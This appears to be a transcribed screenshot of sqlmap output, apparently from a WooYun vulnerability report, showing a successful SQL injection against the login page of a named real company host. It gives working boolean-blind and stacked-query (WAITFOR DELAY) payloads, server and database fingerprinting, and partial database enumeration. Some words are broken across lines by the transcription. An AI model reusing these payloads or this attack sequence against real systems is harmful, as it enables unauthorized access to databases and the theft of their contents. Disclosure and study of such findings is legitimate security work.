 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://bzh.cnooc.com.cn:80//Esst.Web.Login/CheckLoginState.aspx?Use
r=admin' AND 1971=1971 AND 'vECp'='vECp&Pwd=admin
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: http://bzh.cnooc.com.cn:80//Esst.Web.Login/CheckLoginState.aspx?Use
r=admin';WAITFOR DELAY '0:0:5'--&Pwd=admin
---
[22:21:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[22:21:08] [INFO] fetching database names
[22:21:08] [INFO] fetching number of databases
[22:21:08] [INFO] resumed: 7
[22:21:08] [INFO] resumed: Cnooc_test
[22:21:08] [INFO] resuming partial value: mas
www.wooyun.org
[22:21:08] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval